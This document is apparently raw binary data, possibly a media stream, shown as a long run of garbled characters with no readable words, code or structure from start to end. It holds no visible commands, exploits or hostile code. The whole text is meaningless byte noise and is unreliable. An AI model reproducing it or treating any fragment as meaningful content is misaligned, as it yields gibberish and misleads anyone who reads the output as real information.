SÖò?ïº…ŸÍÀ(R¨Ì“tò,'©w‚Þˆ{ëH% }msrˆÒ¼1Ê0?G vt£ÉÞO»Ì”W<ªäƒµBJU€·ºõ)õ f²­ûºaÿú3ŒEs%Ì÷®^ùs‘Y;È¥fP¹:ë—"’t¤PU•Ð×]ròõÖë®oÔ¢åU'\¹:ÅË×à “o«Ab›Jé¸ßÀª/9Ô”  gèmY#PÁßšôj€‹tFy–b|((Ò¿Y¬ì[,Æ’ƒ<’·ýLïO©„ÛLôaÉí†Z~Ùõñ¹N?ó¢­ÜG ˆÄ!îûÑàMæ…?u€ €A‚‹úêŠAÙ+/H    3Ù/¼ô5°­«yŸØPþ|ù"=üªñƒ¯wþpæ.Ä¨?þ‹Í$à-Ò4D ?\qá"ÙùDÅ|ŸÄc–é“zÆfÁUs9r˜ï)úxQ@Y”v%ƒOfyìÇGà¯Aap»"^<Å[é7ÑMÆS.«^ÿ>LñbBëæ	Tßq¥[–ÃÌF´G a2}ÞªXË¥G§Bûû|~v7ë i¿¢påsýý¿úû`íùñÛŠ´tŸUÅ_¼1éìÌwï¯Äïÿ|b‰5ä#È€3¬=ëão,ívÛ?Òß
à!™Û>oŒ•UJœlÊËr+Ÿõ­á| ‘S´¤xI°Ïð
æÇD!vLYÓ­Æ-7—È=²–—?(—Þ‚eÿ÷žÊH#Â°G¹?ýlØ™ŠÛ—ÓRŠ]aˆ› G Ä”-¡&T<™ eÛ€=‚ßVý-_ô`ò’i§U*l
Q+“àÊKé« ð9è/(Žõ?cýië®*Ìçªd¯æeêEÊFdþ•¨YÀ	ˆD~Ëd\{øÑ¸ƒ9Ègw¨;ùÓø¢å×sO?ÚÆšþsÒ$˜Á¼äÓÔÚb® Ùx ÜÄ˜äàmMx‹7Ó£"w‚ÇB)g =õ¬$OÔe… ±™ì¥"O®kG ³
Æþý˜h`¶såbƒ“q˜o€ â÷èË3sˆõ!±8 >ÊhÓh ðjÄ  ˆ dBoú§¾ºË×|u‘!2u“——“"’ôèk®ºë—½W/DË™BÕuÉ×]fá| !¹“,hÿ Ëdrg¿úÍ
Çnp³€¦¸{àmä]À{û2x©*Ïudã‘£ŸmùYBÐ
T¼ñ,ñˆæ¨É¡“ÿóÑÀ ”(ž‘	îk³G ³ÂH¸ º @«tJ¡o~‡_ÌsM„	·ß`öFÇ|—Ê¥Àv¨`¾xç?ãêPŽlÈƒ…3Z#é4Ü4'=‚C
1‚žðZzÂŒÂì„Œºú¹oŠºëÿÇÂ¸ -ª3!OÌ‚§ÿ‚òðJW¤Š»ÈøK ˆðhÅ1Š
Ãý›Sƒ¿rw™5(ê‹Ó2ü:ûývŠa<K'\âÜi‹§ o2nînÓ£Rû%ÜçG xç cEe±p‘]ÿßÝ]Qa¸ü*ÃþÊž×¥fØa@¹ŽºO¼þÿëõÂØã7ôì_ý¢Ôã¡Êdœ"<± j%€¨W÷‰ð\tLì‘|á!Á ã`y@pD‚€:³"‰ØÇ¢@Âçkè54<l‰Õî¢}KÃ/Á…°žÆÙ;¶ggÿõÏìNÑGÙOßýT§Ö?Û–Ü‚i˜	©¤¨Û€'Z¼ù$‚LßG r—ÿåúÉ
sbåë¾ºë®ºÊºë›µtåP^±u—]u×7è…µ=u×]u×Yzág øÈ<˜‹Ü¹áaÉýRÏB—Á®1WU6íD €yó«|-¶0®³öó f
Ã´8x–Ý'bøÏñ…Ì  ÷(?— é¬TÈlÐXX$€s w ³CVÔÝÝ"ÐÚé¬<`ã‹@‡ú'øŽä:á~F/‹ËÃZiÁßÎŠ¿nG pÓ-ÿúp† O ³X!*ª©; Ëc’y_…Üa;°"Hí@ˆe¥ë„6à+Ž\1%;fg¢…Å4  € ]Lü %{â¦i•KöíÖZË[mÒþÞ?°W>P Š<ÿ6á·ÑpP³š§}é[0©XñŒ/ ) ¸µB ¨tÈó0À}×³ÿï~¤•Ñ"lÃdÓ]ö~¹§¯• ¯ŠRúÜ·ýmú –}’»ýÝþ…G œ ,IÌìˆI¬HŠ#0HŒ­œÒ_ž.ÛØ^×&ØLXšþF( €ñ&ßin$ÃÁ”x‰4†0»­9P¶ ´qÐg>M¿h)ÆX»ì¯…=u×]uËŸ¬Œ®¹»W6\zæí¿å|¯ù_+Ö.ºæí]ròò½ePúÏ×]gë®¸g@ÀJÙ-äZuM/›LO:”‡ˆ³¢¢¤ ÉžÒp6t/Ô7÷	ƒÁ‰‚G ÁŒ%°]ázÓüô 4*7>› W|ày3zñ—«ÿŒ-€¹ Ê!//Ø†-Œj7â?éÛÃñ:‘üÀqOY®µ.òÂª SÊÄ˜wt›wçÄ1ÊÝh-®H­Žpt)kA>ukñuqqXƒ Â€†;D5­m×Xiuÿ¸R6„fànèx‹úE@€†p@2Uw~¡u Hdð:îhÁ•­ÛÇq'Bñn´G ×¤,}üN cØú¢®P(~Wôj÷f9ÿ÷Ó€Wb‹Ë›Š¯»à‘òn=J›ø¶#£Ô }ãË
	°ß=õb¹èGƒM,¾œC×èé‘€Þ  —Í*8n`ÀK6‘@ @
µ˜Â „#¯À¶ Lâi{šÑ¤üÆþLq†ÿPÀ›½à8²öNMÂJ¨o'+~ù¾¯NøÓK,©+…³@C@ER6¾*G Š¢p à S pMµØ>¸çÞBèÀ«mhj¸ùâùèò0*	WˆÏWèÓôÂY~í¥åßˆ²Ô?Áf$”¦šÝà Yé”v…Yû ˜Dƒ_ÀÅ^ª%êžœ½u×]u×YT—•äéKÒÒŠÓÖ+.VÚ³°LJ¥u•…ÖN³²œüÝ¥zë¾¹xõ anï¯}…\ÿáb@`ÁR-z"	=É@O<š€ÙR<"’
cÀ¤ý@/ŠÃ˜G „ËBË¯Þ˜ðJ2Ø!6ØwÀˆ·¦¡¡<?íà‰Ðâ›{Úº…œ R_9òÿïÿ'ÒÊ^^L8,2`p~÷Àä"ˆT+ü‚ìxS!ÄdA'A•ÀæNÊúëmºÛ…Ôß†#afG¡¿²_ÿC@lj/³ÅJå#@ E¯²KÓ{m×[b­/v×¯‚s¢-	Ä±¥áqíÍÒ*ÎG|ò í‰LŠA( ~?,IG µ:ÜaïN2²ši§á~ÀÁøL7"z$]Á/FK`†0¸Æ¯¥—ÎÓQÊÈ ot@€$ÐFxlþ[¾ºÓMþ³v1EIöøe@Xv‘éÇ!”yt©Ì¦×ÚB‘Ÿ1ázcº¬¿ý‚’Ã± *ŸoB+ž˜Pkûb4(qÃ¨jñ\]1$ÇÎXÔ=¯)…2*
ÖIc@cÀ ÐÖ˜•—ÔvŠJ|Y^OÉÌñð$õÅelG u×/YzÈ¥u×/Ú\Œ,½u×OXaL/#Jë¬üÙØéVU¥+µiï—¬’/}ð³€ôÓ#â 	ßÙj„J÷U•/Ul=8pßqÎuŽÁ˜UUDÞÀ*– •sê‹Jõ¿î}ôÂêfMçzÕ¿·±þØU@õüOO¶ßí ˜Î„ÓÓOÿ€ŠÐwºÝàb‘”Q/6æ¡b@{OÖ„«çhŠKÂ¤¼fÜ’RH°‰$¥€g?|G 3v„ž¿ž0Ððâà êQ›BË× '•·’c?íä/µP¶%·Õ‘(òÖ¯ H c€€$C"??à´‘v<k`š­o†xWYúË…åÏËßX£XY@\Vlê³òów•eQY”þ«uÄö®^²¨.LKNp|eHNW®N\ÈŸ\-€  ÁÀñOÞUÁbñ~’aÃü ^bÚg ©$Ö¼2ÐüIx?gà §ëD‘€A
Ç$G ˆ`”Pd¥$†@ÄèfÄë£OånßÂØ  !+ÀÂJ/‚î´!¢ -HiØmLË0©£‡9Ý A…Z¾äƒ&ƒ `eÎs—í÷«Ñ (ÏÏ{Ê€W¬Ï( :ã7Wºõ@0 ëÌl ù­†%]3ûÜ‘ÅÂZ‘qDø†ƒ|,à æäV±	ÿÿõŠtÃkÀüžH¥Ð—ºX°_	›_éý/›ðò³à€ÄÖüÚïNG nÛm»cÔ¼mGÃÿé¶n˜·Y¸õ cþšqql[’ #¸7h–Õx²ÄË½¯Ÿãœ2¿8˜åD¸$6 9>ô
5¬¿ÛÙæd0’ ïð±à±   €(]vZFXpM¹‚V ¿œ©Â‹ JÂ¯D>>¯Ll´ùçþï`%) þÒf
!wHPÚ:   * :óØòá™L-Hø]'Í JðyF»]VXïG Ì÷V\]u—	ËRËÖ+.~LÚºåÙ'IgÅ¤œ(¨G_¡Ù¬JÁ^\ü¼¼OéVºÂª¬¸L;@¼¯//|3€ :³gT ¬œÜDˆÃÿ€3= xˆ€aÀä‡ò@¸"IB–3ÂÙ‹Ü`€)%ý¸2ª( "“Ÿü*H 4 Ex Óe:A'€³a  DÈ "dH 2_€â| 7Hý I8+p¥s¬¨ŸCð- ˆG @ÿÀläÀ?'P (Øåd[ $£¡\–­%Aí&Ö“	€äd Ù ÈŠ\.N„d€2âP&,‚ÞþíÁ¯ÿ@ "n(>  ,à[ó}€ £l0 J2„dü
}ˆà‹”-W:—¹ÐWªb?ÂÏàžÊ‹t ºuÖ¶~RF¬ýZ1V~ï»‡… ›çaàžøã zÿæx~+qXƒK¼WX¸_  œG Wº%–¢µ"Æ&ÓTû8ÀbT&‚Ú7ï¦¡)Sð×a/°KóÉèäÒ?ÿþ®òî‘jâ&ù¾nVø¥öWðYÀÃDùft“ª-ÿöÞ MÞ+Å?`¾SÙïS¹€¦±,æR,Áêé /©²÷E4	› Ð«y¿}0 4ÇPIºöëËç´Ö¹´,  @(ÍØ9â/–‹Ö9Ò›Ú<#¢¨ÒLG Ô"$@õ~Jÿ²Ì¦–¬Ÿ1Ð-rP]_¿ðÜ¡)»ãœ=pÉ Ñ4€q(M¤˜MP™£+
ÄÔ¾ñù-ëZØû}’P°·eIÉK%ÊPe/
oÒ„_ÛãMµÜ-€ 0plaŠK¦^€Ð ¦a"UGK–~È k ìGV,ès˜‘Œ>ž’^Ó‰s@	4ÏnÉÒ¡XÎ@NÀse8“À!p.o¿0G Šàð€,e %œc "µ|øg DEPˆº­{¶,L”¶| "@3jG ôP÷ài¨Ó#¯Â@2$ % 3'€	š  Ga#±=„.|< L¾ 	‘ j€`éì„Q.cÜWc Zp»"ooÂø 4 0¤Sç2ÂRõ¦›mí¶ n™ãÒ»ø$ 	e¦r"`0ÀsèËEðP >À ™ì@ ` Ë†]‡G C¤à¡õB ðK¶ßŽP @„kÆ5Kkæ·ÿ„ ×„4*?ÀÂS^™2þž²à_ @(ûŽ[8“EûâZ 7ÐZqÒå  k®DlCŽ»H¤Èçð¬Ý@ @	@ñ
 iwÁ€µ˜ 
JüD –	ÏÈ¬T@8ý”…q”UØ“{4€@Ñ.Ï§ëoÙ‡„Vßø@ eŒ 0¬ $~P+ûá²ÀYœ0‹0vh?©jðG $‚AÅ>dF[¯Âê |)¬bäÛ HÏÿ€+•þ î–d æ ;­#ŒãÙàùŒ\¦	‘ðÛ%»ÎjÕM‚ê *£rM´~ÿ¯þ´ª(3ÐfÂ¥!Ûí$ S¾!:ƒÀÍ›ä¼ûpáG"Q),=/È´k9üi…Ô .ò¯ØZ ï~¶ÛÛla4ptœcô
PG
—ÓŸ0h\H¹1päCÂ.G ¸ápà*O’+8
§ÚÂÊÈ€Ñcv]ÑÁâÇŸ: Àé1ª+ßëw×†ÉÀ•.ˆ]@çh1N×œ/mçã’ø½óÀ"Ân½B}%Q Ì<ßnå^Š`/™˜Epôôæ@ /2 ½.¨%qq -à~81	Ö'³³ù^˜yßÄ’ì. .ý[Ó…ÿöZëhÚ™™o —&×@ŠYÝµnƒG ‹sP.  àB¼ö-9žrOÝ¶Ûb‹ ”mhùþrÄzR
KýÚ‡æÄ>06u…(ƒ/
<áŒžÚÆJá"›@¢Ûä´ oüÿlBÎ¿"%¤áfA ,eêÒ£ÿ„±0Æ  ç+DÜ|¶.}€U÷i¤÷*au € €£¡J³mõíé‚l5$Ï`RšCJ‹W¤Ân`*xÿú| ºƒ„ ¨<B € @G Xt  €,°>LbmÔ 1r  sK DcÂ›UŠ°jìÌU¿ká†¼Œt‚Ïà-@£:Á:¬&¨  ¸0³šº2jüu¤ìôCD¢ŒšÙfÒŒaF¾0M;G2Ñÿïë +ZlßÿÖcm;ÂÎ€ €7 g8é*qcÀ¹øÛ»}?.h#ü\îÜwèçì€I=ð%•F Æ‡ƒ	3ð ".sÚN@  CçáG  ¢<5iÂ²åîè€$omåôTîµXx—.t¯YØ7éy2é2êåäÎ¤Ozál ÙÊB39JBÿð¿*Í¤ ì‹°aÁœO7·ár@ ðãKÅÈ«=ÿà0‰¤¢´„/27a¬€•Jˆ €ðS‡â”  œ‚‹‚9ÃØ ËJ Æ g/oðÉ  €b´ËäNµÔ¢x˜Dº$ "@2 ì…%8µ‚Ë‹G ûœ ÎoÀÒü¿ëÁDõ€0£–]gy`CRùujIQIJäø
(€î¸RL å,ÝHx ™Mº~_ ¡£€¸Æ(	…°ÛlÍ€ZÈp–‘€Û ×„&•Dxd` —;T` Ñx;\°qÐäe1¨(*mV#¼Áq7ßî÷Ó"v—|º!$‡q§øQw@’¨ð,T~œûéíz˜¹°g"C$€Zö<eG …ÿ|÷ÏÓî~þ{Ï|v¿…‰Lø:‚P!À¨¿þ€D@ŠÉ¨ ; ³Á¦N ±×=ÈPq›Â žà*àãü Q?E Ó>²Ûþ!B9±Ð¹ ‡\Ãð„DÛã/ï«o‡-€2k Æ:ÞOM¾û‚é&)C4Ò7Öà YÅÀÃ÷ kf‰[r¤[ƒìB	sö?¨$ÂUw¼7À” ¯ÜUäãþ	ëþÑG  ð2 ò“AŽëåÝê2`%ØðÍÅ£ŒÓ~ÓÙ`.j¼p$ù†@i˜ @\NÕa¯Þ Æ’VDXË\ça¶ðÚ¿}V PWUñFé¶™y7|øËˆÉ©f È
ºmÚN@ß`À`(ø•T›CÎÔ²º?uöD‹àþZÿ:¯aªŠŸ±ø”¨(ñåÊJ‡JT/i~_W NÿÁ§M5¤¿•—]G ðˆB hýxõã¶[`Èn‘{íN7WøçLä›áï‡ò%„Ç>‚îoøIÀTe0QÑy©oóXâIï,Ö–8ÜFòÌ§Á„*i`gŒ„  5À(.ÂÏ,ý¸×Ü—‘ÇÜ½ºÕðš€7ÄºO_‘pÃðk—ËLkþrÊ&Ø÷6! U‘µÂtòîŸ7aKMÂÚ¥Au @ðPù™?Éâ¦äõ¦o°G üÂ<øÀäÉðè°èTh¼E€!óþ!Q¦.Ê‰«Ë·Ú 0øû8e@×ž’ƒ|é·ÓÃ8:2\÷Çe$çy ,H &d%¼xÇîÇÀ ™° 2É€–x 2x 2	{Ó¸Ï©b	÷@úf@²2 &H´3Z§ø´™¨ÍhQØ€%ø ab´T·m¿`\ûþø5H=x‰RCïuÛøYÇƒåG Làú46?Cc±ú;èæcç'Ð³€'¤,€†ÉEž¾¿ËQ'€X5ÍîB5Ç@WÐN.Ñlu”`é?èagA‘¨ ˜MT,¨‹ýôQ 5É8ã¤6×‚b>@)` ¦ÿµÐ˜PM³Wc½,E •> 
$ø U}ü ZùÐZ<Á˜°Ñ¸6{~$qŸãÿ]¦`¹z9`Ì”Êe L¨@j@PH;0ƒúQFG ùUÁV?—mZùÎŽñ^®á¯Í‹÷ -ð  ]gØ.iæûÒwÿRVG!'«^àÀ ZYÝ&
ŽTÔ7û®p žBÃŽoÌšØk¤’}& º°
h£~ç$Í!®n¡Ù  qI“›e}	1z l'xAÃ¬ò€ÊJ€`=œè!fT˜`;xû ¶Ö—GS”š 1›„‡„”ý– `ä<Þ+@ÐSœã†¶±û+þiBiG }v@µ÷¼ç:©¾
N¾þM4±ÈXï‰]§³áb|ü¢¢ }›â¡KidL5ûÇÓ‚š 
:¿šXµ@,ñþ¢CèrœG®²bpÌõëöŸ(5*5¥‚   	¸ PÌÇ$ÀA#
¿ŸR¨Ö8*Ã7ˆä¹‚á   ¸@ PM äI†çáÎ–S`ÌC°Ö[ÿ“wÄò¯Õ}pEUô¶A,”JUòG H%ž–Jª_ƒ«LðÝ¨<ô ‡H”Õ©É4ßå<Œl¹Ê«¼}€@³& Ù¬  ­ HÅ} Òð"F¾Ú>% ÀI)ø€V÷ ÿ÷»ˆsZ4ÿ–  € Éá€@°zÊZ	„O´Ù&b*ê% éÃ –Å6Šv  ä›ëð *ô P¨/ 5 "9ƒ1'Ë	 #R)ÿÇý‹OÓ”X‹×E![ê´ ¿=G ÀÇÂ ˆbØP î·°Ô±¼ÛD 0ú¡,‹ Í²ô©¬‹˜¿*lüØ ÜÀ³-ÛSdtã»¶T6@{£èq¡H.À”°`H Á¡>Ÿ¯þÿ´•˜«4@ c\<ü6åF-o Ôâ#A-oªm  Ü
}q0É5ãÛƒ˜¼ÔR§h µ8 ´W…%û|;ÿÔüã•¥Zã2
#ÅåÒÃúc~Eô1àG ¿~¸­ifG|P,þ@TQá]‰Ì:_ÎÚ!3¢(WÐ  €Ì~R{6!BËhÿ «¦beá+ðÅpáujèÿRÁ‡š‘<#@€LÍkbÑM+ ”œzbæªÛj €Ÿóna†\$‘÷Ãbd ŠÜÂb†!O!ÉíóoÍãŒ¿cd7ÇÛG=Pø?õ§V-£±8£ÊQ_ÿó<,õ¹­!ÿÿ_··åwYG pØTtªéR*ÚŽ¡•ÃÙÄ÷‘K¥U'8  0V4À8ÎÌžŸˆ½0ÿÑÀ²Ó@-Rà0 Eêí§ûÁ/¢)‡ÑŠ 2f42²ôHó @j!´ïðÊ€à €{«H¾J5Š6ÿÂ@"@"€	¾°ÈL 7dÉ;…’zhV„0rhv÷Pˆ[ê|$ÁŽry?µ"C)Ãd‚d¨2A&~ßá5 U„ÕEÔŒG ›ŠÑ
 X’JQ]Ãî@?”   Bë³Ò‘Â ¡rî¡4eAG& À¡0 xP¸P5’ï^îÛ¹¼2¹§ù,ëÁí½9§bººí¶Ûm¶*ÖŸáu Q93P%Nåù¹k,]mûmÃi®#´¿P ½0SÙQá—§V×ŸEYÀÏ0%dA-C–
‰éÚWÇ¶Â*’IA‘ÁüýØ´7#Ú«lo÷w½îZÿÿ	8ðëÈG `§(•Å½›ôM40ƒ3kãö±mÈ0A|G9Üà i«M6°5RkøX ¨2Š"ëM‰ÖDø¯ýþ 6Kb¨!\&óø†ºúŽ€
‘¬«A
QxÕIÏ¾Œ¸þ¼cP2×ÛsðÆ ](bÒkþ ð[/¡ôcö"A6É"”ÈVs;šæÉ½50	–õíçáÇ¬×¡*§øµVk÷®ŽÒâÿÜ×‡XÜ“¨G @rþš#Ó7ô6Y@¦[@ë~ûH»=cü7«f>Qûþ÷ÿ0¹ €¦åó—äg2Ö1‰¾×{µšaêòx~»ñëdôae³4ƒj¢o,q¢ `«œ­l.Ž¶é$¼ðDéŽÔAv4‹QNiØ(B+·¬h]/h@/ç–ú³ØYÀÀ„$§¸¢Ùæ”óÿW×¯!Ÿ€&é–ÅÓ¡ É¸Á…€»[-bü85Ø@góxHG 5øýQöä?×­©ï Iõ” ¤Â èBZÙj_ÐAøçCoW±:àî{˜?ÿ|!€Hqvˆ³Þ¼7¹·ú—Æ=@æsÕ„UãÎ¬eßÁ·ÛmöÛ¨
 øâfTF®dÂä²÷ø²X:ˆjƒ„´@
ENÐ·á ãZÁÀíàù1P¡åÝA {˜ ðh}øÿ°\íâÜfÿP³€(&Á‘fµŒ Š€/ðD¨¡Ÿ G hÃNCþŒ©™‹OéÙ4Àã hµžÛaFcU­"‡g£Ÿþá€úE`bBýÔ 'q‚ !.Œ8œ:tð0\Ò7Ì@°”•]Oƒ* $o "Ê%?×áEŠ,5e?§ÀÈ_!ÎŸ
,QaÕ½§Øi|4ï)9ƒÐïí×‘Æã/ZŽõ´+4óv<õž„Ïª©ƒò@¿v(iK²ª‡aõËhW:òÂ²î®
0JÍxêßG g7wGòÿ»>žhf“¶1jhe-e¬Zº’!Áœ ,@ë«gÖáø:ùkà5­šî ÌYä 0àQldc•’Î‚¾(ºp- aÓWW2™`Ì~·*ßªŠ¿ýYÈ\yjýì9©£`*èy¶€~Ì»ùAù@8þ©Ãš¸‹•^º·ÀãBà¹C-6êþklÁ8ÿÍ/¾Ò~­D_í1ëç.KÛwÏ<¢¹é–äŒoè]›G p,æð ‚Õ‡~@Ú =Lƒ ¹è}Sà['ãæÖÊ"hßŒsl51À0bô¿ý™¦iäLrÔ)vÔù„dÂ5%þ×Çðp#sÉ/Š½K±]à#¾U!ëð$:E5‰È]Š¬êÀ"­ÄH1HŸÆ€$:Oz€¥S§ªW“þÿšó)
7–<]O—úðl_Õ-wp>u9E¬}/(	è £W€'ôg¹¦CEa8(Ì©LZG *ÅR*Lúv\_J¿Ct';Ž.@ 2Q¡ö8xQ¯Â7ii`}$xÔçMËa6þ}-ªuåxR$bpë ÷1üÄ‰ÑT,1 -°,ß¾_¤ €x5u¶_þ¤|Ûßßºa¹—»†ËÒˆ”sB’“ª4˜gä‰øŸ¯—É£I…KW½à `,2ßë*h¤Pf”pe7üTF)³‡!s¶wA‚_Ó¦ñG  ¥åîogÆO,HØxäïÄ^I]q †¼1r¿e\› lBc 5²uCØ zoyƒŒœÀÂÜâ ¤>0Ã ÃS\Ñ¯ÏÚ©7ùÅÌ$l G¿é¥¿v÷­
ö?S:íÁu Q\àXJ<Ãe9ø%t ²¶Ò<Cl‚IaÈ1%°€a^vp€×þ›a‰× 8FÛD [áý”
n*«î0O¿àŽ„ ›¯ ã„G  !ØCu¼_°§b
žCì´ÕýMó¡…s&4S5Í#Aÿ¡uàÃaáSŽ¢Ê×'ÿØM!•eaºØKÔÄÉÿI gpS©Sd(£Ê}ŠÔü C‡Hÿsæam§¤	J–NdÑ •Â‰†ÝWkbU”	/ûÙˆû/´€M@-†ß)Ÿ	˜#§*tñ”¡¨¢$a¾<Ÿ 6*°$f 'B0	Ð“A+.óUQnãó¶»‡â#£G ÚkkÿÐ«\ÚÍëzºŠ
/‚ÿ€‹–ñß&’o4|<&À~1ø‘5ÿÉ‚
X¬¬„âG	¡ÆäuZ@Gå» (Š$,!HÀ 6O´Ûˆkÿ[/HGæ€dÉBZL(-ï", IÁ/2þf@	A4²§É  dâdÒ’(IHp`rœ g±BFéþE \]§kÂöý 3=±s›ÝÈßÕÀk~…Ô L{ý À ÒðÕÓ‚{.âG m¸ Éÿ‘Y^*,RäÀÅS˜0e~ä@@·Æ8]ý< D·âj¡½€kÃTÅæA!òÊùbQèIµZÙÐŒ°[×Œ
C\;Á| &\P«8âYkûÛ¤+¶t¦xŒË'<¹[ÍÍÆ0ïaÏ6x]Â¨§ÇŠ© €Ž!	[öÞ EqusÈ` 8‘Ê€"J€¥D{ç™ŸK{|>€]ú§ÉÍò|Ê“G  Ï‰æq/êP£RÄ 8\KË2‡TG:’©¹Týuß(  1ÖµŒSÖ±‹ÿø ˆ¾UîýD´ÁÁZ`
ø}½ü2  á¨|°ô¤È	ÎI?ü =ü	,ÌŽ¸JAF&¯¿¢Ö¼M|Ÿ æˆa1£ ‹B¢¥&cž#oë'€¹‹÷\CIx	kL?-¨xá÷¿ÂktÑÛ%n§]yÞ™<i¦štvPHnG j×þÝ¶Ûm°š€j˜<û+vÛm¶ÿúÔ#çƒ”Z½þ÷ûRµ1±  «HZI0/F´%<ºFe·Çì‘S }Á'Í’ ‚wÏc‚CuäÄœžÖG÷`(™Ä;§ \gù ÀŽ[ø X‚ùWãÅ£>=ÑÒïý«c¥Ü½oßÂê 0ÒÒ1…Ï„”Ã¢-ÅE±€wCÀÈìÓâôƒ¤šÁpé;…6¶CG AUøQLÛ…œU¤…=xÿõ»rÖ‡H'áÂWë¿4Çà  †­)Í "ðöNÁ¼Ï6Ð‹”GÞª¥@”H0ý$Q›3Ñ ‘7öðîxÂî I&”jÂ<›mÿþ¯–Ç|ÚÂßÜ œ{ ~×ßóG<È/v/¢c®÷—F’´Ä_@¾¿
R×upÆ@Ðàí…Ó4J]yÂ–—N‘àðBïæ[BZL×Ca÷€–G «ƒÃ=°ÙPÑŸyîó,«ë¡âv:4á7^úÔ$Håä]í÷¼gXe¸LïüµZ‹ÔwíÎ°3‚TóŸ~¶‰PÂ‹£Ôç—OÿÂ® fyÔn¹¾ŸÿÐŠ÷§ÿðÆ Îa?n÷¹é×ë…œ pÀU°èSgíBÄY8ºèQiñg‚[-30"²^xw0p‚øj¿:#YZP‡›uwÀxq¶]>q Ð6¸
G ä“aœ ;@€±  €!†A +X4†ÕxÂmóÑçÁj¿1¨èÞü:V½i‚ëî ,o8°ŸH¼Ïž··r
'ç Àâ\ø†˜‚#©v€Év¢“%Ýä²ï×¥?˜Ð$*yQ g],?P›§Œýòkl ÷1©3þðÂGÜÍzÙ—Wl­Ì~ÓÜÓNS­Ð	üà'»p µ2_ ¢H  1ÒÃ	¨\M‘G :Vo@´-²ë×L°¬ )o(´ú§‚îb
¾î‰ç €¯·ÒÌqT —ûË”Q Þø±3¢M‚`àk.ôÙ@ ø  ––	nÄåÀ rÇ@ ÌˆÈ `èÞÚËùÝ$û®ƒÊa[OŽIüj¬û¯£Ü¨ª¾á¿¶idzàBšíì4Q¬UY
IÀ0/Úÿb¤ãpº90'ë(DCwãàÝÇÐ:&H†?ž–Ev,G d¶~	ÅQsÏ„ï‚BÝ®?Ô‘Ó_§Tn5BV_Šš…È=mýauÒcÀ j®€*Gÿzx‹Uy‚À5AIÃb0ù]¼k!t&àx!¦µÄ‘£€ @Åy¦<»ùÃØ@{vË6k¦QËö¡ï/Ä N†žc¾]‡2þa6k-zÞ‘º·,]pisÙÎRÓ¼ ¦/ô©`rìÉÖÒ¶ ÐzZZx\ûI˜ø½é 0ÀG vf( Ö1œ“ Œþù²lSi¬zyÅÄÈ!e›¹½ž
ÀàÕÏ{ëÇ= Ÿ÷ìREÿ¦…³½u tÉ`  ÔŠ @†!Ï¼ ˆ H¸cP!7Ï@3ð¸›Ž0yÐS‚V42Ã-¼Ê–±OOÂ9\  ŒîÛ‡Ü>ÖhÖ€–±%R~°Ëë®…™M@ëÛÃp÷öÕ òß_¢ÀÊy{“Km T×çîZ9Y©lWpG âòeFe:]F¡Ôs&Ü„œþŽ-»]û™aá×„¶a±’:zÎÑ¯JO¢66æPò#fûqƒÆPÖÛA¶S‡X`b³Ì~´mÀ½'z¶Z&¿jÀ`¤ü7¢ ÔœçÍ nÇ~‰Ä„™?ŽÏH•qw—ÀI?”Ûýø©‹Ì	RÃ€ûþâ;ÐÔk½auÒ¬ð µ¨+ÿxÈ
‚­
©¢“ì/
 þÿG p’l‡õT|6p…$ÙA¨&ÿÊŒ?ëôŸ@-†‚%1¨ôd¸x/É¬Ð‹ñ»®¤Wr|·5æXïë‘$•¯ä.¼ àòC,ôlwƒ–é2´Úq¸ °&gZ­"îYP 1òÛ-,8áPŠskyD+F”|w_â{D(¢Ú ¹3ÓE“õ-œÂ¼YÂ3ˆlÉµÈm„µ8ÂMÅ#ÚîN­‹Æmê'K |Â]õ…œG  }ˆ8’H6whg…q–†ÔÌC§3ýOþRÈ c°€óôå0ïhWocÚ`#B> P þ„  ˜þ¸/t3Ð% Áþ?þR@»BqZërô¥Âò`ëåïÐ/|,H #&‡rØ €ÿ4px#òÀ?'¢âø ¶ÄASA“Š‡˜ ÿ}â&½¤g§Ë²  €-zØƒ!æÙG2E ç­ïáRz)ì-U·)5G °q–K_ßƒ¯Ž¾þ[÷ò×Ç~þþþ;ôvr“pÿZ“gáÇ3úÿ“5>XL˜¸[ “0bM5BàÀá•CƒÎƒúõˆ¬oð³ÅÅë® à FàšÈ7MWèr   . 0ÐóšÍïp“€))!8´‚Myü~1›Zk~~…»Â°·Æ®¥…œ d{¿é'àqàÙE•W .¬ò!DòAž¨RhÄ€y×Øâ"G †	 =àXèD¬øoÁW¼}ri°?Éÿ¦2­úªTÚØ`9ž”)QþÙžÀ5!¸FoGŸ×5ìu¯$.ZTúr·:Éœ#ë_	G¨ar@Êú@c}v¢›×MM9/Ôò?¸÷o=ÿÕõ`ïPvƒñ<`ÃdÖp:¿öZ]Ál -ÔáM“™!&zúÄ·€:ðŒuC}{ú•‚@9À5† "ài@IÖlÀ2÷÷½uG ä”’P €>VNÑR³Åï r@ñïy  [™ `noòíý8i„ÞûÓx¬. *ßB¶ÿ}×l¼ýjL›ØIØ!§gþP
}ËT (f¾Ü°Á€ÙáË ˜QÀ·Êßm'Ý5³ð}xY| ƒ8åŠàÐG»ºÏ(c)­J4x‰ü@\ åÀ 
`Y ï¸AÂ   ,8T eþñÝ P·ÿ‹%G 7‰Ò+ïB’˜£²yêÿÊk‰uðš¼•mí·ÿÇ"ÔPq½?:…têNµPš…µ›M¿ÿN¡aÅBj1¡è(ÿÐº€21¡Ä^n-Úð„¦¬Óýåh@Ñ|3jõÿþSa­ÚÚ1¾¿ŒÓXóCíò¨¬®!‚Ä 8\(©w.veÜ¸Qd^ùzÎ¤*H &  àÀüØã ,™DpEÈ X `H , ?N‚@q1QAd\ááG Ä@PÅÀ ÌD‰ ³àÀ XP?”,±G ç¿ ;PlkíR:‘HÙ‰šœ €€Á0 Ü:Dºd£œa*eqŒsõ­ußx|ñwÂø  ÉÊUV*)øQ°< süš‡`ZÏ€>_fx@}Vågš÷¸YÀåÁT ó®þÿX[€Zâì³(Þ
